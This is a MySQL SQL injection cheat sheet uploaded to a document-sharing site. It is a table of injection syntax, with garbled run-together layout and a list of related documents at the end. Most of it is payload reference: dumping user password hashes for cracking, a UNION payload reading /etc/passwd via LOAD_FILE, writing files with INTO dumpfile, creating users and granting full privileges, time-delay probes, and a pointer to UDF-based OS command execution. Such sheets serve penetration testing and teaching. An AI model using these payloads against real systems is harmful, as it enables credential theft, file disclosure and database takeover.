MySQL SQL Injection Cheat Sheet
Uploaded by
Abhijit ChatterjeeMySQL SQL Injection Cheat Sheet
Uploaded by
Abhijit ChatterjeeMySQL SQL Injection Cheat Sheet
Some useful syntax reminders for SQL Injection into MySQL databases…
This post is part of a series of SQL Injection Cheat Sheets. In this series, I’ve endevoured to
tabulate the data to make it easier to read and to use the same table for for each database
backend. This helps to highlight any features which are lacking for each database, and
enumeration techniques that don’t apply and also areas that I haven’t got round to
researching yet.
The complete list of SQL Injection Cheat Sheets I’m working is:
Oracle
MSSQL
MySQL
PostgreSQL
Ingres
DB2
Informix
I’m not planning to write one for MS Access, but there’s a great MS Access Cheat Sheet here.
Some of the queries in the table below can only be run by an admin. These are marked with
“– priv” at the end of the query.
Version SELECT @@version
SELECT 1; #comment
Comments
SELECT /*comment*/1;
SELECT user();
Current User
SELECT system_user();
List Users SELECT user FROM mysql.user; — priv
List Password
SELECT host, user, password FROM mysql.user; — priv
Hashes
Password Cracker John the Ripper will crack MySQL password hashes.
List Privileges SELECT grantee, privilege_type, is_grantable FROM
information_schema.user_privileges; — list user privsSELECT host, user,
Select_priv, Insert_priv, Update_priv, Delete_priv, Create_priv, Drop_priv,
Reload_priv, Shutdown_priv, Process_priv, File_priv, Grant_priv,
References_priv, Index_priv, Alter_priv, Show_db_priv, Super_priv,
Create_tmp_table_priv, Lock_tables_priv, Execute_priv, Repl_slave_priv,
Repl_client_priv FROM mysql.user; — priv, list user privsSELECT grantee,
table_schema, privilege_type FROM
information_schema.schema_privileges; — list privs on databases
(schemas)SELECT table_schema, table_name, column_name,
privilege_type FROM information_schema.column_privileges; — list privs
on columns
SELECT grantee, privilege_type, is_grantable FROM
List DBA information_schema.user_privileges WHERE privilege_type =
Accounts ‘SUPER’;SELECT host, user FROM mysql.user WHERE Super_priv = ‘Y’; #
priv
Current Database SELECT database()
SELECT schema_name FROM information_schema.schemata; — for
List Databases MySQL >= v5.0
SELECT distinct(db) FROM mysql.db — priv
SELECT table_schema, table_name, column_name FROM
List Columns information_schema.columns WHERE table_schema != ‘mysql’ AND
table_schema != ‘information_schema’
SELECT table_schema,table_name FROM information_schema.tables
List Tables WHERE table_schema != ‘mysql’ AND table_schema !=
‘information_schema’
SELECT table_schema, table_name FROM information_schema.columns
Find Tables From
WHERE column_name = ‘username’; — find table which have a column
Column Name
called ‘username’
SELECT host,user FROM user ORDER BY host LIMIT 1 OFFSET 0; # rows
numbered from 0
Select Nth Row
SELECT host,user FROM user ORDER BY host LIMIT 1 OFFSET 1; # rows
numbered from 0
Select Nth Char SELECT substr(‘abcd’, 3, 1); # returns c
SELECT 6 & 2; # returns 2
Bitwise AND
SELECT 6 & 1; # returns 0
ASCII Value ->
SELECT char(65); # returns A
Char
Char -> ASCII
SELECT ascii(‘A’); # returns 65
Value
SELECT cast(‘1’ AS unsigned integer);
Casting
SELECT cast(‘123’ AS char);
String SELECT CONCAT(‘A’,’B’); #returns AB
Concatenation SELECT CONCAT(‘A’,’B’,’C’); # returns ABC
If Statement SELECT if(1=1,’foo’,’bar’); — returns ‘foo’
Case Statement SELECT CASE WHEN (1=1) THEN ‘A’ ELSE ‘B’ END; # returns A
Avoiding Quotes SELECT 0x414243; # returns ABC
SELECT BENCHMARK(1000000,MD5(‘A’));
Time Delay
SELECT SLEEP(5); # >= 5.0.12
Make DNS Impossible?
Requests
If mysqld (<5.0) is running as root AND you compromise a DBA account
you can execute OS commands by uploading a shared object file into
Command /usr/lib (or similar). The .so file should contain a User Defined Function
Execution (UDF). raptor_udf.c explains exactly how you go about this. Remember
to compile for the target architecture which may or may not be the same
as your attack platform.
…’ UNION ALL SELECT LOAD_FILE(‘/etc/passwd’) — priv, can only read
world-readable files.
Local File Access
SELECT * FROM mytable INTO dumpfile ‘/tmp/somefile’; — priv, write to
file system
Hostname, IP
SELECT @@hostname;
Address
Create Users CREATE USER test1 IDENTIFIED BY ‘pass1’; — priv
Delete Users DROP USER test1; — priv
Make User DBA GRANT ALL PRIVILEGES ON *.* TO test1@’%’; — priv
Location of DB
SELECT @@datadir;
files
Default/System information_schema (>= mysql 5.0)
Databases mysql
Thanks
Jonathan Turner for @@hostname tip.
You might also like
- Lab2: Public Key Infrastructure: Task1: Becoming A Certificate Authority (CA)No ratings yetLab2: Public Key Infrastructure: Task1: Becoming A Certificate Authority (CA)9 pages
- Par T A - Multiple Choice Questions: Total 10 Mar KsNo ratings yetPar T A - Multiple Choice Questions: Total 10 Mar Ks15 pages
- Final Packet Tracer Skills Assessment - Part 2: Ccnav7 Switching, Routing, and Wireless Essentials V7.0 (Srwe)No ratings yetFinal Packet Tracer Skills Assessment - Part 2: Ccnav7 Switching, Routing, and Wireless Essentials V7.0 (Srwe)6 pages
- Configuration of a Simple Samba File Server, Quota and Schedule BackupFrom EverandConfiguration of a Simple Samba File Server, Quota and Schedule BackupNo ratings yet
- Basic Key Logger Tutorial Using Visual Basic100% (1)Basic Key Logger Tutorial Using Visual Basic5 pages
- Task 1: Get Familiar With SQL Statements: CSE643 SQL Injection LabNo ratings yetTask 1: Get Familiar With SQL Statements: CSE643 SQL Injection Lab11 pages
- Windows 10 Live Analysis Using Sysinternals Lasw26-Precourse-freeNo ratings yetWindows 10 Live Analysis Using Sysinternals Lasw26-Precourse-free9 pages
- Below Is An Example of A Table Called "Persons":: Structured Query Language (SQL)No ratings yetBelow Is An Example of A Table Called "Persons":: Structured Query Language (SQL)7 pages
- Mysql Is A Relational Database Management System (RDBMS)No ratings yetMysql Is A Relational Database Management System (RDBMS)8 pages
- A Second-Order SQL Injection Detection MethodNo ratings yetA Second-Order SQL Injection Detection Method5 pages
- Lab No:01 Title:: Introduction To Database and Tool UsageNo ratings yetLab No:01 Title:: Introduction To Database and Tool Usage5 pages
- Department of Mathematics: Lab Engineer: Sara MehmoodNo ratings yetDepartment of Mathematics: Lab Engineer: Sara Mehmood7 pages
- CTF - Kioptrix Level 4 - Walkthrough Step by Step: @hackermuxam - Edu.vnNo ratings yetCTF - Kioptrix Level 4 - Walkthrough Step by Step: @hackermuxam - Edu.vn12 pages
- EC Council Certified Ethical Hacker CEH v9.0No ratings yetEC Council Certified Ethical Hacker CEH v9.05 pages
- PHP Security Crash Course - 5 - Session Management100% (5)PHP Security Crash Course - 5 - Session Management28 pages
- Robert Smith: Information Security Engineer - Part TimeNo ratings yetRobert Smith: Information Security Engineer - Part Time2 pages
- Creating A Simple PHP and MySQL-Based Login SystemNo ratings yetCreating A Simple PHP and MySQL-Based Login System14 pages
- How To Use Splunk For Automated Regulatory Compliance PDFNo ratings yetHow To Use Splunk For Automated Regulatory Compliance PDF74 pages
- Types of Web Security Threats & Their FixesNo ratings yetTypes of Web Security Threats & Their Fixes7 pages
- What Is WAF - Definition, Functions, and TypesNo ratings yetWhat Is WAF - Definition, Functions, and Types6 pages
- How To Install Printer Software To Your ComputerNo ratings yetHow To Install Printer Software To Your Computer3 pages
- Cisco Business 140AC Access Point Data Sheet - CiscoNo ratings yetCisco Business 140AC Access Point Data Sheet - Cisco17 pages
- Toaz - Info List of Software Companies in India PRNo ratings yetToaz - Info List of Software Companies in India PR62 pages
- Traditional Systems Development Life CycleNo ratings yetTraditional Systems Development Life Cycle5 pages
- COM 214 File Ogarnization and Management Lecture Note 4No ratings yetCOM 214 File Ogarnization and Management Lecture Note 414 pages
- CSC186 Group Assignment - Printing Service100% (2)CSC186 Group Assignment - Printing Service21 pages
- Design of Digital Filters IIR, Butterworth FilterNo ratings yetDesign of Digital Filters IIR, Butterworth Filter8 pages
- IT1110E IntroductionTo Programming Ver5.0No ratings yetIT1110E IntroductionTo Programming Ver5.037 pages
- KTU - CST202 - Computer Organization and ArchitectureNo ratings yetKTU - CST202 - Computer Organization and Architecture22 pages
- Libraries Comm Controller DOC V2 0 1 enNo ratings yetLibraries Comm Controller DOC V2 0 1 en124 pages
- Scs b101 Fundamentals of Computing Exam DraftNo ratings yetScs b101 Fundamentals of Computing Exam Draft2 pages
- Q1. Write A Script To Display Calendar by Inputting Date and YearNo ratings yetQ1. Write A Script To Display Calendar by Inputting Date and Year18 pages
- TIDUE531 10-kW, Bidirectional Three-Phase Three-Level (T-Type) Inverter and PFCNo ratings yetTIDUE531 10-kW, Bidirectional Three-Phase Three-Level (T-Type) Inverter and PFC94 pages






